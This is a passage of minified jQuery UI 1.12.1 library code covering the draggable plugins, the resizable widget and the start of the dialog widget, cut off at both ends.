r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(h=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(l=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(h=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(l=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((l-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,l=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((h-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,h=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(h=this.originalPageX),"x"===a.axis&&(l=this.originalPageY)),{top:l-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:h-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,h,l,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)h=s.snapElements[d].left-s.margins.left,l=h+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,h-g>_||m>l+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(h-_),r=g>=Math.abs(l-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(h-m),r=g>=Math.abs(l-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,h=this._change[o];return this._updatePrevProperties(),h?(i=h.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,h,l=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,h=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,l.animate||this.element.css(t.extend(a,{top:h,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!l.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,h=this.originalPosition.top+this.originalSize.height,l=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&l&&(t.left=r-e.minWidth),s&&l&&(t.left=r-e.maxWidth),a&&c&&(t.top=h-e.minHeight),n&&c&&(t.top=h-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,h={width:i.size.width-r,height:i.size.height-a},l=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(h,c&&l?{top:c,left:l}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,h=t(this).resizable("instance"),l=h.options,c=h.element,u=l.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(h.containerElement=t(d),/document/.test(u)||u===document?(h.containerOffset={left:0,top:0},h.containerPosition={left:0,top:0},h.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=h._num(e.css("padding"+s))}),h.containerOffset=e.offset(),h.containerPosition=e.position(),h.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=h.containerOffset,n=h.containerSize.height,o=h.containerSize.width,a=h._hasScroll(d,"left")?d.scrollWidth:o,r=h._hasScroll(d)?d.scrollHeight:n,h.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,h=a.containerOffset,l=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=h),l.left<(a._helper?h.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-h.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?h.left:0),l.top<(a._helper?h.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-h.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?h.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-h.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-h.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),h=a.outerWidth()-e.sizeDiff.width,l=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:h,height:l}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:h,height:l})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,h="number"==typeof s.grid?[s.grid,s.grid]:s.grid,l=h[0]||1,c=h[1]||1,u=Math.round((n.width-o.width)/l)*l,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=h,_&&(p+=l),v&&(f+=c),g&&(p-=l),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-l)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-l>0?(i.size.width=p,i.position.left=a.left-u):(p=l-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog
